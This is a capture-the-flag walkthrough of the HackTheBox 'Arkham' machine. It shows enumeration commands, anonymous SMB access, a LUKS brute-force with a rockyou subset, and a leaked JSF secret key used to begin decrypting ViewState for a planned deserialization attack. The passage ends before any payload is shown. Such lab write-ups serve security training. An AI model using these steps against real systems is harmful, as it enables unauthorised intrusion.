HackTheBox - Arkham
Arkham was a Medium Level Box from HackTheBox, which I could certainly say that is harder than just Medium, it can be compared with Insane boxes. The vulnerability will need to trigger is a java deserealization, but the hardest part is to figure out how to crypt/decrypt the param that we need to send to the box to trigger it.
The privilege escalation was not so hard, we found an e-mail box and got a password in it.
The auto python script for the first shell is on the post. Hope you enjoy.
Diagram
Here is the diagram for this machine. It’s a resume from it.
graph TD
A[Port 8080] -->|Nmap - Gobuster| B[userSubscribe.faces]
B --> |BurpSuite| C[POST - javax.faces.ViewState]
D[Port 445] --> |Smbclient - Smbmap| E[backup.img]
E --> |Lucs Brute Force| G[web.xml.bak]
G --> |Serialization - Params| C
C --> |Serialization - Execution| H[Alfred Shell - Python PoC]
H[backup.zip] --> |batman creds|I[Administrator]
Enumeration
First step is to enumerate the box. For this we’ll use nmap
1
nmap -sV -sC -Pn 10.10.10.130
-sV - Services running on the ports
-sC - Run some standart scripts
-Pn - Consider the host alive
Port 80
We open it on the browser and see what is being shown.
When tryied to access 10.10.10.130 on the browser.
Standard ISS page
Gobuster did not return anything.
Port 8080
We access it too
After spending sometime looking for interesting things on the website. We found one page which called our attention
userSubscribe.faces
We try to subscribe
And looking at burp we got some important information
1
j_id_jsp_1623871077_1%3Aemail=0x4rt3mis&j_id_jsp_1623871077_1%3Asubmit=SIGN+UP&j_id_jsp_1623871077_1_SUBMIT=1&javax.faces.ViewState=wHo0wmLu5ceItIi%2BI7XkEi1GAb4h12WZ894pA%2BZ4OH7bco2jXEy1RQxTqLYuokmO70KtDtngjDm0mNzA9qHjYerxo0jW7zu1mdKBXtxnT1RmnWUWTJyCuNcJuxE%3D
The .faces page seems to be hosted in a Java Faces way.
Port 445
Looking at port 445 we have a samba server running in it
1
smbclient -N -L //10.10.10.130
We can look at Users folders
1
smbclient -N //10.10.10.130/users
We can look at batshare folder
1
smbclient -N //10.10.10.130/batshare
We download it
Unzip and read the IMPORTANT.txt, seems to be a hint about what to do with it
We look at the IMG and it’s a Luks
Luks Bruteforce
So, we can bruteforce it wit Luks Bruteforce
We can install it from apt
1
apt install bruteforce-luks
How it seems to be a hint, we’ll grep everything with batman from rockyou, and try to bruteforce it
1
grep batman /usr/share/wordlists/rockyou.txt > rock_new.txt
Now we can bruteforce it
1
bruteforce-luks -t 10 -f rock_new.txt -v 30 backup.img
Options:
-t threads
-f file with the passwords
-v show progress every 30 seconds
It tooks almost four minutes, and gave me the pass!!
Mount it
Now, with the password and the image, we can try to mount it
First, we’ll use cryptsetup to open the file, with the last argument being what I want to name the opened device
1
2
cryptsetup open --type luks backup.img 0x4rt3mis
ls -l /dev/mapper/
Now, we can mount the device
1
mount /dev/mapper/0x4rt3mis /mnt/0x4rt3mis/
Now we just enumerate it, found many images and what seems to be some tomcat config files
The most important file we found was the web.xml.bak
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns="http://java.sun.com/xml/ns/javaee" xmlns:web="http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
id="WebApp_ID" version="2.5">
<display-name>HelloWorldJSF</display-name>
<welcome-file-list>
<welcome-file>index.html</welcome-file>
<welcome-file>index.htm</welcome-file>
<welcome-file>default.html</welcome-file>
<welcome-file>default.htm</welcome-file>
<welcome-file>default.jsp</welcome-file>
</welcome-file-list>
<servlet>
<servlet-name>Faces Servlet</servlet-name>
<servlet-class>javax.faces.webapp.FacesServlet</servlet-class>
<load-on-startup>1</load-on-startup>
</servlet>
<servlet-mapping>
<servlet-name>Faces Servlet</servlet-name>
<url-pattern>*.faces</url-pattern>
</servlet-mapping>
<context-param>
<param-name>javax.servlet.jsp.jstl.fmt.localizationContext</param-name>
<param-value>resources.application</param-value>
</context-param>
<context-param>
<description>State saving method: 'client' or 'server' (=default). See JSF Specification 2.5.2</description>
<param-name>javax.faces.STATE_SAVING_METHOD</param-name>
<param-value>server</param-value>
</context-param>
<context-param>
<param-name>org.apache.myfaces.SECRET</param-name>
<param-value>SnNGOTg3Ni0=</param-value>
</context-param>
<context-param>
<param-name>org.apache.myfaces.MAC_ALGORITHM</param-name>
<param-value>HmacSHA1</param-value>
</context-param>
<context-param>
<param-name>org.apache.myfaces.MAC_SECRET</param-name>
<param-value>SnNGOTg3Ni0=</param-value>
</context-param>
<context-param>
<description>
This parameter tells MyFaces if javascript code should be allowed in
the rendered HTML output.
If javascript is allowed, command_link anchors will have javascript code
that submits the corresponding form.
If javascript is not allowed, the state saving info and nested parameters
will be added as url parameters.
Default is 'true'</description>
<param-name>org.apache.myfaces.ALLOW_JAVASCRIPT</param-name>
<param-value>true</param-value>
</context-param>
<context-param>
<description>
If true, rendered HTML code will be formatted, so that it is 'human-readable'
i.e. additional line separators and whitespace will be written, that do not
influence the HTML code.
Default is 'true'</description>
<param-name>org.apache.myfaces.PRETTY_HTML</param-name>
<param-value>true</param-value>
</context-param>
<context-param>
<param-name>org.apache.myfaces.DETECT_JAVASCRIPT</param-name>
<param-value>false</param-value>
</context-param>
<context-param>
<description>
If true, a javascript function will be rendered that is able to restore the
former vertical scroll on every request. Convenient feature if you have pages
with long lists and you do not want the browser page to always jump to the top
if you trigger a link or button action that stays on the same page.
Default is 'false'
</description>
<param-name>org.apache.myfaces.AUTO_SCROLL</param-name>
<param-value>true</param-value>
</context-param>
<context-param>
<param-name>com.sun.faces.numberOfViewsInSession</param-name>
<param-value>500</param-value>
</context-param>
<context-param>
<param-name>com.sun.faces.numberOfLogicalViews</param-name>
<param-value>500</param-value>
</context-param>
<listener>
<listener-class>org.apache.myfaces.webapp.StartupServletContextListener</listener-class>
</listener>
</web-app>
What is important here?
Line 21 it says it matches *.faces urls.
Line 28, I get the JSF version, 2.5.2.
Lines 33-34 give the SECRET, SnNGOTg3Ni0=
Lines 37-39 show MAC algorithm (MAC_ALGORITHM) to be HmacSHA1.
Lines 40-43 show the MAC_SECRET to be the same as the encryption secret.
With these informations we can start hunting for our reverse shell.
Alfred Shell
We can start looking for some vulnerabilities in this JSF version 2.5.2
We see that most of them are referring to ViewState, which we see on the burpsuite when subscripting to the website
We got a good reference Here for what we need to do. Here2, Here3 and Here4
What we’ll do?
1 - Test how a bad ViewState works, sending one to the server.
2 - Decrypt one ViewState to see how it’s being encrypted.
3 - Create a python script to crypt a good one.
4 - Generate a payload with yososerial to ping me, and put it on ViewState.
5 - Upgrade to a reverse shell.
1 - Invalida ViewState
It’s simple, just intercept one bad request from burp suite and see how it works
A small change on the base64 ViewState and we got a 500 error. Good to know it.
2 - Decrypt ViewState
Now, let’s decrypt the ViewState and see what we got there
If we just try to base64 decode it in burp, we get a loot of garbage
Luckily we have the server configuration files. In web.xml.bak I found the key used to encrypt the data, also the MAC algorithm which was hmac-sha1 and the used key.
Let’s decode the key
So, the key used was JsF9876-
We can turn the payload in a byte stream
b'\xc0z4\xc2b\xee\xe5\xc7\x88\xb4\x88\xbe#\xb5\xe4\x12-F\x01\xbe!\xd7e\x99\xf3\xde)\x03\xe6x8~\xdbr\x8d\xa3\\L\xb5EG\x0e]s@\xbd4\x82\xefB\xad\x0e\xd9\xe0\x8c9\xb4\x98\xdc\xc0\xf6\xa1\xe3a\xea\xf1\xa3H\xd6\xef;\xb5k\xa5\xa1\x9cKW\xad6\xe5{;;g\xbb\x0eS\xa2\xf9P\xc8'
